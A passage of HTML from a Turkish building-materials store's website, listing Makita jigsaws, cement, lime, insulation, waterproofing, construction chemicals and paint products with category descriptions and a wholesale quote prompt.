 <div   class="ui-column span3 post-1160 product type-product status-publish has-post-thumbnail first instock shipping-taxable product-type-simple"><div  class="ui--content-box ui--box ui--content-item ui--animation ui-row"><div class="ui--content-box-header"><div class="ui--content-box-media effect--fade type--image-hover clearfix" style="padding-bottom: 133.33%;"><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/makita-4329-dekupaj-testere/"><div class="ui--content-box-image-default"><img  class="ui--content-box-image" src="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/02/makita-4329-dekupaj-testere-291845-570x760.jpg" alt="" title=""/></div><div class="ui--content-box-overlay"><div class="ui--content-box-overlay-image"><img  class="ui--content-box-image" src="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/02/makita-4329-dekupaj-testere-291845-570x760.jpg" alt="" title=""/></div></div></a></div><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/makita-4329-dekupaj-testere/"><div class="ui--content-box-title ui--gradient ui--gradient-grey on--hover clearfix text-center"><h5 class="ui--content-box-title-text">MAKITA 4329 DEKUPAJ TESTERE</h5></div></a></div></div></div> 

 <div   class="ui-column span3 post-1157 product type-product status-publish has-post-thumbnail  instock shipping-taxable product-type-simple"><div  class="ui--content-box ui--box ui--content-item ui--animation ui-row"><div class="ui--content-box-header"><div class="ui--content-box-media effect--fade type--image-hover clearfix" style="padding-bottom: 133.33%;"><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/makita-4328-dekupaj-testere/"><div class="ui--content-box-image-default"><img  class="ui--content-box-image" src="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/02/makita-4327-dekupaj-testere-291503-570x760.jpg" alt="" title=""/></div><div class="ui--content-box-overlay"><div class="ui--content-box-overlay-image"><img  class="ui--content-box-image" src="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/02/makita-4328-dekupaj-testere-291501-1-1030x956-570x760.jpg" alt="" title=""/></div></div></a></div><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/makita-4328-dekupaj-testere/"><div class="ui--content-box-title ui--gradient ui--gradient-grey on--hover clearfix text-center"><h5 class="ui--content-box-title-text">MAKITA 4328 DEKUPAJ TESTERE</h5></div></a></div></div></div> 

 <div   class="ui-column span3 post-1154 product type-product status-publish has-post-thumbnail  instock shipping-taxable product-type-simple"><div  class="ui--content-box ui--box ui--content-item ui--animation ui-row"><div class="ui--content-box-header"><div class="ui--content-box-media effect--fade type--image-hover clearfix" style="padding-bottom: 133.33%;"><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/makita-4327-dekupaj-testere/"><div class="ui--content-box-image-default"><img  class="ui--content-box-image" src="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/02/makita-4327-dekupaj-testere-291503-570x760.jpg" alt="" title=""/></div><div class="ui--content-box-overlay"><div class="ui--content-box-overlay-image"><img  class="ui--content-box-image" src="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/02/makita-4327-dekupaj-testere-291505-707x1030-570x760.jpg" alt="" title=""/></div></div></a></div><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/makita-4327-dekupaj-testere/"><div class="ui--content-box-title ui--gradient ui--gradient-grey on--hover clearfix text-center"><h5 class="ui--content-box-title-text">MAKITA 4327 DEKUPAJ TESTERE</h5></div></a></div></div></div> 

 <div   class="ui-column span3 post-1151 product type-product status-publish has-post-thumbnail last instock shipping-taxable product-type-simple"><div  class="ui--content-box ui--box ui--content-item ui--animation ui-row"><div class="ui--content-box-header"><div class="ui--content-box-media effect--fade type--image-hover clearfix" style="padding-bottom: 133.33%;"><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/makita-4326-dekupaj-testere/"><div class="ui--content-box-image-default"><img  class="ui--content-box-image" src="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/02/makita-4326-dekupaj-testere-291497-570x760.jpg" alt="" title=""/></div><div class="ui--content-box-overlay"><div class="ui--content-box-overlay-image"><img  class="ui--content-box-image" src="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/02/makita-4326-dekupaj-testere-291499-570x760.jpg" alt="" title=""/></div></div></a></div><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/makita-4326-dekupaj-testere/"><div class="ui--content-box-title ui--gradient ui--gradient-grey on--hover clearfix text-center"><h5 class="ui--content-box-title-text">MAKITA 4326 DEKUPAJ TESTERE</h5></div></a></div></div></div> 

</div> 

</div></div></div><h3 id="custom-title-h3-2" class="ui--animation " style=""></h3> </li><li id="kabainsaat" class="hidden"> <div class="ui-row row">
 <div   class="ui-column span4"><div  class="ui--icon-box position--left"><span class="ui--icon-box-icon ui--animation"><img class="ui--icon" src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/DEMİR-ÇELİK-HASIR-TEL-ÇİVİ.png" alt="" data-at2x="" data-retina-auto="1"/></span><div  class="ui--icon-box-content"><h4 class="ui--icon-box-title ui--animation text-left" data-fx="fx--no-effect"><span >DEMİR & ÇELİK HASIR & TEL & ÇİVİ</span></h4><div  class="ui--animation ui--icon-box-text text-justify" data-fx="fx--no-effect"><p>Kalıp , Kalıp bağlantı elemanları</p>
</div></div></div></div> 

 <div   class="ui-column span4"><div  class="ui--icon-box position--left"><span class="ui--icon-box-icon ui--animation"><img class="ui--icon" src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/nuh-cimento-icon.png" alt="" data-at2x="" data-retina-auto="1"/></span><div  class="ui--icon-box-content"><h4 class="ui--icon-box-title ui--animation text-left" data-fx="fx--no-effect"><span >NUH ÇİMENTO</span></h4><div  class="ui--animation ui--icon-box-text text-justify" data-fx="fx--no-effect"><p>32,5 ÇİMENTO , 42,5 ÇİMENTO , DÖKME ÇİMENTO , BEYAZ ÇİMENTO</p>
</div></div></div></div> 

 <div   class="ui-column span4"><div  class="ui--icon-box position--left"><span class="ui--icon-box-icon ui--animation"><img class="ui--icon" src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/kirec-icon-1.png" alt="" data-at2x="" data-retina-auto="1"/></span><div  class="ui--icon-box-content"><h4 class="ui--icon-box-title ui--animation text-left" data-fx="fx--no-effect"><span >BARKİSAN KİREÇ</span></h4><div  class="ui--animation ui--icon-box-text text-justify" data-fx="fx--no-effect"><p>TORBA KİREÇ , SÜPER BADANA KİRECİ , TARIM KİREC , CALDEZ DEZENFEKTAN KİREÇ , SÖNMEMİŞ PARÇA KİREÇ</p>
</div></div></div></div> 

</div> 
<div  class="ui--space clearfix" style="height: 12px;" data-responsive="{&quot;css&quot;:{&quot;height&quot;:{&quot;phone&quot;:null,&quot;tablet&quot;:null,&quot;widescreen&quot;:&quot;12px&quot;}}}"></div><div class="ui-row row">
 <div   class="ui-column span4"><div  class="ui--icon-box position--left"><span class="ui--icon-box-icon ui--animation"><img class="ui--icon" src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/AGREGA.png" alt="" data-at2x="" data-retina-auto="1"/></span><div  class="ui--icon-box-content"><h4 class="ui--icon-box-title ui--animation text-left" data-fx="fx--no-effect"><span >AGREGA</span></h4><div  class="ui--animation ui--icon-box-text text-justify" data-fx="fx--no-effect"><p>KUM , ÇAKIL , 4-12 AGREGA , 12-22 AGREGA, 0-19 FİLLER , BYPAS , 0-50 MICIR , 19-25 MICIR , DUVAR TAŞI</p>
</div></div></div></div> 

 <div   class="ui-column span4"><div  class="ui--icon-box position--left"><span class="ui--icon-box-icon ui--animation"><img class="ui--icon" src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/KORİGE-VE-DRANAJ-BORULARI.png" alt="" data-at2x="" data-retina-auto="1"/></span><div  class="ui--icon-box-content"><h4 class="ui--icon-box-title ui--animation text-left" data-fx="fx--no-effect"><span >KORİGE VE DRANAJ BORULARI</span></h4><div  class="ui--animation ui--icon-box-text text-justify" data-fx="fx--no-effect"><p>KORİGE BORULAR , DRENAJ BORULARI</p>
</div></div></div></div> 

 <div   class="ui-column span4"><div  class="ui--icon-box position--left"><span class="ui--icon-box-icon ui--animation"><img class="ui--icon" src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/SU-DEPOLARI.png" alt="" data-at2x="" data-retina-auto="1"/></span><div  class="ui--icon-box-content"><h4 class="ui--icon-box-title ui--animation text-left" data-fx="fx--no-effect"><span >SU DEPOLAR</span></h4><div  class="ui--animation ui--icon-box-text text-justify" data-fx="fx--no-effect"><p>SU DEPOLARI</p>
</div></div></div></div> 

</div> 
<div  class="ui--space clearfix" style="height: 12px;" data-responsive="{&quot;css&quot;:{&quot;height&quot;:{&quot;phone&quot;:null,&quot;tablet&quot;:null,&quot;widescreen&quot;:&quot;12px&quot;}}}"></div><div class="ui-row row">
 <div   class="ui-column span4"><div  class="ui--icon-box position--left"><span class="ui--icon-box-icon ui--animation"><img class="ui--icon" src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/EL-ARABASI-KAZMA-KÜREK.png" alt="" data-at2x="" data-retina-auto="1"/></span><div  class="ui--icon-box-content"><h4 class="ui--icon-box-title ui--animation text-left" data-fx="fx--no-effect"><span >EL ARABASI-KAZMA-KÜREK</span></h4><div  class="ui--animation ui--icon-box-text text-justify" data-fx="fx--no-effect"><p>EL ARABASI, KAZMA , KÜREK</p>
</div></div></div></div> 

 <div   class="ui-column span4"><div  class="ui--icon-box position--left"><span class="ui--icon-box-icon ui--animation"><img class="ui--icon" src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/knauf-urun-grubu.png" alt="" data-at2x="" data-retina-auto="1"/></span><div  class="ui--icon-box-content"><h4 class="ui--icon-box-title ui--animation text-left" data-fx="fx--no-effect"><span >KNAUF ÜRÜN GRUBU</span></h4><div  class="ui--animation ui--icon-box-text text-justify" data-fx="fx--no-effect"><p>ALÇI,ALÇIPAN,TAVAN PLAKALARI,PROFİL VE AKSESUAR  ÇİMENTO BAZLI ÜRÜNLER,SIVA MAKİNE VE EL ALETLERİ</p>
</div></div></div></div> 

</div> 
<div class="text-center ui--animation ui--button-wrapper" style="margin-bottom: 0px;"><div class="ui--inline-block"><a class="btn btn-large btn-icon-left with-icon button-hover btn-primary" href="https://www.sonmezleryapimarket.com/shop/"><span class="button-icon"><i class="ui--icon ui--icon btn-icon icon-normal fontawesome-shopping-cart icon-inline-block" style="font-size: 18px;  width: 22px;  height: 22px;"></i></span>Ürünlerimizi Ziyaret Edebilirsiniz</a> <div class="ui--shadow ui--shadow-type-8 ui--shadow-abs clearfix"><img src="https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/includes/modules/module.shadow/shadows/shadow-8.png" alt="shadow" /></div></div></div> </li><li id="isiyalitim" class="hidden"> <div class="ui-row row">
 <div   class="ui-column span4"><div  class="ui--icon-box position--left"><span class="ui--icon-box-icon ui--animation"><img class="ui--icon" src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/KNAUF-GRİ-EPS.png" alt="" data-at2x="" data-retina-auto="1"/></span><div  class="ui--icon-box-content"><h4 class="ui--icon-box-title ui--animation text-left" data-fx="fx--no-effect"><span >KNAUF GRİ EPS</span></h4><div  class="ui--animation ui--icon-box-text text-justify" data-fx="fx--no-effect"><p>Kullanım Alanları: İçten ısı yalıtım sistemleri Dıştan ısı yalıtım sistemleri Ebatlar ve Genel Özellikler: En: 500 mm Kalınlık: 20 / 30 / 40 / 50 / 60 / 80 mm Yoğunluk: 16 / 30 kg/m3</p>
</div></div></div></div> 

 <div   class="ui-column span4"><div  class="ui--icon-box position--left"><span class="ui--icon-box-icon ui--animation"><img class="ui--icon" src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/ODE-XPS.png" alt="" data-at2x="" data-retina-auto="1"/></span><div  class="ui--icon-box-content"><h4 class="ui--icon-box-title ui--animation text-left" data-fx="fx--no-effect"><span >ODE XPS</span></h4><div  class="ui--animation ui--icon-box-text text-justify" data-fx="fx--no-effect"><p>Kullanım Alanları: İçten ısı yalıtım sistemleri Dıştan ısı yalıtım sistemleri Ebatlar ve Genel Özellikler: En: 600 mm Kalınlık: 20 / 30 / 40 / 50 mm Yoğunluk: 16 / 30 kg/m3</p>
</div></div></div></div> 

 <div   class="ui-column span4"><div  class="ui--icon-box position--left"><span class="ui--icon-box-icon ui--animation"><img class="ui--icon" src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/TAŞYÜNÜ-MİNERAL-YÜN.png" alt="" data-at2x="" data-retina-auto="1"/></span><div  class="ui--icon-box-content"><h4 class="ui--icon-box-title ui--animation text-left" data-fx="fx--no-effect"><span >TAŞYÜNÜ & MİNERAL YÜN</span></h4><div  class="ui--animation ui--icon-box-text text-justify" data-fx="fx--no-effect"><p>Kullanım Alanları: İçten ısı yalıtım sistemleri Dıştan ısı yalıtım sistemleri Özellikler: Kalınlık: 20 / 30/ 40 / 50 mm</p>
</div></div></div></div> 

</div> 
<div  class="ui--space clearfix" style="height: 12px;" data-responsive="{&quot;css&quot;:{&quot;height&quot;:{&quot;phone&quot;:null,&quot;tablet&quot;:null,&quot;widescreen&quot;:&quot;12px&quot;}}}"></div><div class="ui-row row">
 <div   class="ui-column span4"><div  class="ui--icon-box position--left"><span class="ui--icon-box-icon ui--animation"><img class="ui--icon" src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/ODE-ÇATI-ŞİLTESİ-1.png" alt="" data-at2x="" data-retina-auto="1"/></span><div  class="ui--icon-box-content"><h4 class="ui--icon-box-title ui--animation text-left" data-fx="fx--no-effect"><span >ODE ÇATI ŞİLTESİ</span></h4><div  class="ui--animation ui--icon-box-text text-justify" data-fx="fx--no-effect"><p>Kullanım Alanları:Her Türlü Ahşap Oturtma , Metal Çatı ve Sandviç Çatılar Ebatlar ve Genel Özellikler: En: 120X(600-1000)cm Kalınlık:10cm</p>
</div></div></div></div> 

 <div   class="ui-column span4"><div  class="ui--icon-box position--left"><span class="ui--icon-box-icon ui--animation"><img class="ui--icon" src="http://envision.wptation.com/wp-content/uploads/2013/08/1376404312_star.png" alt="" data-at2x="" data-retina-auto="1"/></span><div  class="ui--icon-box-content"><h4 class="ui--icon-box-title ui--animation text-left" data-fx="fx--no-effect"><span >AKG MİNEPOR YALITIM PLAĞI</span></h4><div  class="ui--animation ui--icon-box-text text-justify" data-fx="fx--no-effect"><p>Yapı Cinsi Gözetmeksizin, Binaların Dış Cephe Ve İçten Isı Yalıtımında, Teras Isı Yalıtımında, Bodrum Kat Ve Otopark Tavanlarının Isı Yalıtımında Kullanılır.</p>
</div></div></div></div> 

 <div   class="ui-column span4"><div  class="ui--icon-box position--left"><span class="ui--icon-box-icon ui--animation"><img class="ui--icon" src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/BEYAZ-EPS.png" alt="" data-at2x="" data-retina-auto="1"/></span><div  class="ui--icon-box-content"><h4 class="ui--icon-box-title ui--animation text-left" data-fx="fx--no-effect"><span >BEYAZ EPS</span></h4><div  class="ui--animation ui--icon-box-text text-justify" data-fx="fx--no-effect"><p>Kullanım Alanları: İçten ısı yalıtım sistemleri Dıştan ısı yalıtım sistemleri Ebatlar ve Genel Özellikler: En: 500 mm Kalınlık: 20 / 30 / 40 / 50 / 60 / 80 mm Yoğunluk: 16 / 30 kg/m3</p>
</div></div></div></div> 

</div> 
<div  class="ui--space clearfix" style="height: 12px;" data-responsive="{&quot;css&quot;:{&quot;height&quot;:{&quot;phone&quot;:null,&quot;tablet&quot;:null,&quot;widescreen&quot;:&quot;12px&quot;}}}"></div><div class="ui-row row">
 <div   class="ui-column span4"><div  class="ui--icon-box position--left"><span class="ui--icon-box-icon ui--animation"><img class="ui--icon" src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/KNAUF-MANTOLAMA.png" alt="" data-at2x="" data-retina-auto="1"/></span><div  class="ui--icon-box-content"><h4 class="ui--icon-box-title ui--animation text-left" data-fx="fx--no-effect"><span >KNAUF MANTOLAMA</span></h4><div  class="ui--animation ui--icon-box-text text-justify" data-fx="fx--no-effect"><p>Günümüzde, yapılarda enerji performansı kavramı, giderek artan enerji maliyetleri ve çevresel kısıtlar nedeniyle hiç olmadığı kadar önem kazanmıştır. Bu kavram beraberinde, yapılardaki enerji kayıp ve kazançlarının sınırlandırılması ihtiyacı ortaya çıkmış</p>
</div></div></div></div> 

 <div   class="ui-column span4"><div  class="ui--icon-box position--left"><span class="ui--icon-box-icon ui--animation"><img class="ui--icon" src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/DEKORATİF-SÖVELER.png" alt="" data-at2x="" data-retina-auto="1"/></span><div  class="ui--icon-box-content"><h4 class="ui--icon-box-title ui--animation text-left" data-fx="fx--no-effect"><span >DEKORATİF SÖVELER</span></h4><div  class="ui--animation ui--icon-box-text text-justify" data-fx="fx--no-effect"><p>Dekoratif Süsleme Elemanları Olan Söveler Son Yıllarda Cephelerde Sıklıkla Kullanılmaya Başlandı. Söve Görsel Olarak Zengin Cepheler Yaratmasının Yanında Tasarım Zenginliği Ve Uygulama Kolaylığı Da Sağlamaktadır. Bu Nedenle Kullanım Alanları Gittikçe Artmaktadır.</p>
</div></div></div></div> 

</div> 
<div class="text-center ui--animation ui--button-wrapper" style="margin-bottom: 0px;"><div class="ui--inline-block"><a class="btn btn-large btn-icon-left with-icon button-hover btn-primary" href="https://www.sonmezleryapimarket.com/shop/"><span class="button-icon"><i class="ui--icon ui--icon btn-icon icon-normal fontawesome-shopping-cart icon-inline-block" style="font-size: 18px;  width: 22px;  height: 22px;"></i></span>Ürünlerimizi Ziyaret Edebilirsiniz</a> <div class="ui--shadow ui--shadow-type-8 ui--shadow-abs clearfix"><img src="https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/includes/modules/module.shadow/shadows/shadow-8.png" alt="shadow" /></div></div></div> </li><li id="suyalitim" class="hidden"> <div class="ui-row row">
 <div   class="ui-column span4"><div  class="ui--icon-box position--left"><span class="ui--icon-box-icon ui--animation"><img class="ui--icon" src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/mebran-anasayfa.png" alt="" data-at2x="" data-retina-auto="1"/></span><div  class="ui--icon-box-content"><h4 class="ui--icon-box-title ui--animation text-left" data-fx="fx--no-effect"><span >MEMBRAN</span></h4><div  class="ui--animation ui--icon-box-text text-justify" data-fx="fx--no-effect"><p>ODE Opal serisi su yalıtım örtüleri.Teras ve temel uygulamaları başta olmak üzere tüm su yalıtım detaylarına uygun maliyetli çözümler sunar.Ülkemiz genelindeki iklim koşullarında yaygın olarak kullanılabilir.</p>
</div></div></div></div> 

 <div   class="ui-column span4"><div  class="ui--icon-box position--left"><span class="ui--icon-box-icon ui--animation"><img class="ui--icon" src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/DRENAJ-LEVHASI.png" alt="" data-at2x="" data-retina-auto="1"/></span><div  class="ui--icon-box-content"><h4 class="ui--icon-box-title ui--animation text-left" data-fx="fx--no-effect"><span >DRENAJ LEVHASI</span></h4><div  class="ui--animation ui--icon-box-text text-justify" data-fx="fx--no-effect"><p>Hammaddesi yüksek yoğunluklu polietilendir.Perde duvarını sudan ve nemli topraktan ayırır.Hava yastığı oluşturur, ilave bir ısı izolasyonu sağlar.</p>
</div></div></div></div> 

 <div   class="ui-column span4"><div  class="ui--icon-box position--left"><span class="ui--icon-box-icon ui--animation"><img class="ui--icon" src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/MENTO-ESASLI-SU-YALITIMI.png" alt="" data-at2x="" data-retina-auto="1"/></span><div  class="ui--icon-box-content"><h4 class="ui--icon-box-title ui--animation text-left" data-fx="fx--no-effect"><span >ÇİMENTO ESASLI SU YALITIMI</span></h4><div  class="ui--animation ui--icon-box-text text-justify" data-fx="fx--no-effect"><p>Balkon, banyo, tuvalet, mutfak gibi ıslak yüzeylerde, yüzme havuzlarında kullanılan akrilik dispersiyon ile su geçirimsizlik sağlayan çimento esaslı izolasyon harcıdır.</p>
</div></div></div></div> 

</div> 
<div  class="ui--space clearfix" style="height: 12px;" data-responsive="{&quot;css&quot;:{&quot;height&quot;:{&quot;phone&quot;:null,&quot;tablet&quot;:null,&quot;widescreen&quot;:&quot;12px&quot;}}}"></div><div  class="ui--space clearfix" style="height: 12px;" data-responsive="{&quot;css&quot;:{&quot;height&quot;:{&quot;phone&quot;:null,&quot;tablet&quot;:null,&quot;widescreen&quot;:&quot;12px&quot;}}}"></div><div class="text-center ui--animation ui--button-wrapper" style="margin-bottom: 0px;"><div class="ui--inline-block"><a class="btn btn-large btn-icon-left with-icon button-hover btn-primary" href="https://www.sonmezleryapimarket.com/shop/"><span class="button-icon"><i class="ui--icon ui--icon btn-icon icon-normal fontawesome-shopping-cart icon-inline-block" style="font-size: 18px;  width: 22px;  height: 22px;"></i></span>Ürünlerimizi Ziyaret Edebilirsiniz</a> <div class="ui--shadow ui--shadow-type-8 ui--shadow-abs clearfix"><img src="https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/includes/modules/module.shadow/shadows/shadow-8.png" alt="shadow" /></div></div></div> </li></ul></div><div  id="section-cr4zq" class="fullwidth-content ui--section clearfix inner-shadow-2 section-cr4zq" style="margin-top: 30px;  margin-bottom: 60px;"><div  class="ui--section-content inner-shadow-2" style="padding-top: 40px;  padding-bottom: 22px;"><div class="container"><div  id="section-n8x577it61" class="fullwidth-content ui--section clearfix inner-shadow-1 section-n8x577it61"><div  class="ui--section-content inner-shadow-1" style="padding-top: 30px;"><div class="container"><div  class="ui--tagline-box-wrapper ui--animation clearfix" style="margin-top: 18px;"><div  id="tagline-3" class="ui--tagline-box ui-row clearfix ui--tagline-box-custom-color radius-3px" data-responsive="{&quot;css&quot;:{&quot;min-height&quot;:{&quot;phone&quot;:&quot;auto&quot;,&quot;tablet&quot;:&quot;auto&quot;,&quot;widescreen&quot;:&quot;&quot;}}}"><div  class="ui--tagline-background-container ui--tagline-background-overlay radius-3px"></div><div  class="ui--tagline-background-container ui--tagline-background-image radius-3px"></div><div  class="ui--tagline-content"><div class="ui-row row">
 <div   class="ui-column span9"><div  class="ui--animation-in make--fx--fadein-ltr ui--pass clearfix" data-fx="fx--fadein-ltr" data-delay="400" data-start-delay="0"><h3 id="custom-title-h3-3" class="ui--animation " style=""><strong>İNŞAAT MALZEMELERİ TOPTAN SATIŞ</strong></h3><div class="auto-format ui--animation"><p>TOPTAN SATIŞLARDA İNDİRİMLİ FİYATLARIMIZDAN YARARLANMAK İÇİN İLETİŞİME GEÇİNİZ</p>
</div></div></div> 

 <div   class="ui-column span3"><div  class="ui--animation-in make--fx--fadein-rtl ui--pass clearfix" data-fx="fx--fadein-rtl" data-delay="150" data-start-delay="0"><div class="text-center ui--animation"><a class="btn btn-large btn-block btn-icon-left btn-yellow" href="http://www.sonmezleryapimarket.com/iletisim/" style="">TEKLİF ALIN</a> </div></div></div> 

</div> 
</div></div><div class="ui--shadow ui--shadow-type-2  clearfix"><img src="https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/includes/modules/module.shadow/shadows/shadow-2.png" alt="shadow" /></div></div></div></div></div><!-- /.fullwidth-container --><div class="ui--title ui--animation ui--title-bordered text-left"><div class="ui--title-holder"><h3 class="ui--title-text"><strong>Tanıtım</strong> <a class="btn btn-small btn-icon-left btn-secondary muted ui--animation" href="https://www.sonmezleryapimarket.com/works/" style="margin-left: 14px;  margin-right: 0px;  margin-top: 0px;  margin-bottom: 0px;">Tümü</a> </h3><div class="ui--title-borders ui--title-border-left"></div><div class="ui--title-borders ui--title-border-right"></div></div></div><div  class="ui--animation-in make--fx--caption-right ui--pass clearfix" data-fx="fx--caption-right" data-delay="250" data-start-delay="0"></div></div></div></div><!-- /.fullwidth-container --><div class="ui-row row">
 <div   class="ui-column span6"><div  class="ui--animation-in make--fx--caption-left ui--pass clearfix" data-fx="fx--caption-left" data-delay="250" data-start-delay="0"><div class="ui--title ui--animation ui--title-bordered text-left"><div class="ui--title-holder"><h3 class="ui--title-text"><strong>Malzeme Gruplarımız</strong></h3><div class="ui--title-borders ui--title-border-left"></div><div class="ui--title-borders ui--title-border-right"></div></div></div><div  class="ui--accordion ui--box ui--animation clearfix"><div  class="ui--accordion-item ui--gradient ui--gradient-grey on--hover ui-row first-item ui--accordion-state-closed accordion-1-1"><a href="#accordion-1-1" class="ui--accordion-item-title heading"><div><span class="ui--accordion-item-title-text">Kaba İnşaat Malzemeleri</span></div></a><div id="accordion-1-1" class="ui--accordion-item-content"> <div class="auto-format ui--animation"><p><strong></p>
<p title ="İnşaat Malzemeleri Fiyatları">İnşaat Malzemeleri</p>
<p></strong></p>
<li>İnşaat Kum,
<li>İnşaat Tuğla,
<li>Çimento,
<li>Kireç,
<li>Makina Sıva Alçısı,
<li>Hazır El Sıva Alçısı,
<li>Saten Alçı,
<li>Kartonpiyer Alçısı,
<li>Derz Dolgu Alçısı,
<li>Kalıp Yağ,
<li>Akışkan Grout Harcı,
<li>Duvar ve Tuğla Örgü Harcı,
<li>Ankraj ve Sabitleme Harcı,
<li>Mis Kaymak Badana Kireci,
<li>Tuğla
<li>Kiremit,
<li>Mis Kaymak Badana Kireci,
<li>Tuğla
<li>Kiremit<br />
</div> </div></div><div  class="ui--accordion-item ui--gradient ui--gradient-grey on--hover ui-row ui--accordion-state-closed accordion-1-2"><a href="#accordion-1-2" class="ui--accordion-item-title heading"><div><span class="ui--accordion-item-title-text">Yapı Kimyasal Ürünleri</span></div></a><div id="accordion-1-2" class="ui--accordion-item-content"> <div class="auto-format"><p><strong>1- Isı Yalıtım Sistemleri,</strong></p>
<li>İnşaat Malzemeleri Strafor Sıva Harcı,
<li>İnşaat Malzemeleri Strafor Sıva Yapıştırıcı,
<li>İnşaat Malzemeleri Dekoratif Mineral Sıva,
<li>İnşaat Malzemeleri Çizgi Dolgulu Dekoratif Sıva,<br />
<strong>2- Su Yalıtım Sistemleri,</strong></p>
<li>İnşaat Malzemeleri Çift Bileşenli Su Yalıtım Harcı,
<li>İnşaat Malzemeleri Süper Elastik Su Yalıtım Harcı,
<li>İnşaat Malzemeleri Kristalize Su Yalıtım,
<li>İnşaat Malzemeleri Tıkaç Harcı,
<li>İnşaat Malzemeleri Water Stop,
<li>İnşaat Malzemeleri Şeffaf Su Yalıtım,
<li>İnşaat Malzemeleri Akrilik Esaslı Su Yalıtımı<br />
<strong>3- Tamir Harcı</strong></p>
<li>İnşaat Malzemeleri İnce Tamir Harcı
<li>İnşaat Malzemeleri Kalın Tamir Harcı
<li>İnşaat Malzemeleri Hızlı Priz Alan İnce Tamir Harcı
<li>İnşaat Malzemeleri Hızlı Priz Alan Kalın Tamir Harcı<br />
<strong>4- Yapıştırma Harçları</strong></p>
<li>İnşaat Malzemeleri Fayan Seramik Yapıştırıcısı,
<li>İnşaat Malzemeleri Havuz ve Islak Zemin Yapıştırma Harcı,
<li>İnşaat Malzemeleri Çift Bileşenli Granit Yapıştırıcı Harcı,
<li>İnşaat Malzemeleri Gaz Beton Yapıştırıcı Harcı,
<li>İnşaat Malzemeleri Mahya Kiremidi Yapıştırıcı Harcı,
<li>İnşaat Malzemeleri Extra Fayans Seramik Yapıştırıcı Harcı,
<li>İnşaat Malzemeleri Granit Seramik Yapıştırıcı Harcı,
<li>İnşaat Malzemeleri Marley Yapıştırıcı,<br />
<strong>5- Derz Dolgular</strong></p>
<li>İnşaat Malzemeleri Derz Dolgu,
<li>İnşaat Malzemeleri Renkli Derz Dolgu,
<li>İnşaat Malzemeleri Flexli Geniş Derz Dolgu,
<li>İnşaat Malzemeleri Silikonlu Flex Derz Dolgu,<br />
<strong>6- Zemin Uygulamaları</strong></p>
<li>Kuartz Agregalı Yüzey Sertleştiricisi
<li>Korunt Agregalı Yüzey Sertleştiricisi
<li>Parafin Esaslı Yüzey Sertleştiricisi
<li>Reçine Esaslı Yüzey Sertleştiricisi
<li>Tesviye Şapı İçin Likit Membran
<li>Kendinden Yayılan Tesviye Şapı
<li>Çimento Esaslı Şap
<li>Çimento Hafif Şap
<li>Hızlı Priz Alan Şap<br />
 <strong>7- Astarlar</strong></p>
<li>Brüt Betan Astarı
<li>Kaplama Astarı
<li>Seramik Yapıştırma Astarı<br />
</div> </div></div><div  class="ui--accordion-item ui--gradient ui--gradient-grey on--hover ui-row ui--accordion-state-closed accordion-1-3"><a href="#accordion-1-3" class="ui--accordion-item-title heading"><div><span class="ui--accordion-item-title-text">Boya ürünler ve Ekipmanları</span></div></a><div id="accordion-1-3" class="ui--accordion-item-content"> <div class="auto-format ui--animation"><p><strong>İnşaat &#8211; Sanayi Grubu Boya Ürünleri ve Ekipmanları<br />
</strong><br />
<strong>1- İç Cephe Boyalar<br />
</strong></p>
<li>Tavan Boyaları
<li>Plastik Su Bazlı Boyalar
<li>Silikonlu Su Bazlı Boyalar<br />
<strong>2- Dış Cephe Boyalar</strong></p>
<li>Su Bazlı Silikonlu Boyalar
<li>Su Bazlı Akrilik Boyalar
<li>Silikonlu Grenli Boyalar<br />
<strong>3- Astarlar</strong></p>
<li>Dış Cephe Silikonlu Astar
<li>İzolasyon Astarı
<li>Dolgu Astarı
<li>Geçiş Astarı
<li>Dönüşüm Astarı
<li>Saten Alçı Astarı
<li>Sentetik Astar<br />
<strong>4- Sentetik Grubu Boyalar</strong></p>
<li>Lüx Sentetik Boya
<li>Enamel Parlak Boya
<li>Pastel Mat Boya
<li>Antipas Boya<br />
<strong>5- Endüstriyel Boya</strong></p>
<li>Rapid Mat Boya
<li>Rapid Parlak Boya
<li>Poliüretan Boya
<li>Soğuk Yol Çizgisi
<li>Epoksi Boya<br />
<strong>6- Endüstriyel Astar</strong></p>
<li>Rapid Astar<br />
<strong>7- Epoksi Boya &#8211; Astar</strong></p>
<li>Epoksi Astar
<li>Epoksi Emperenye Astar<br />
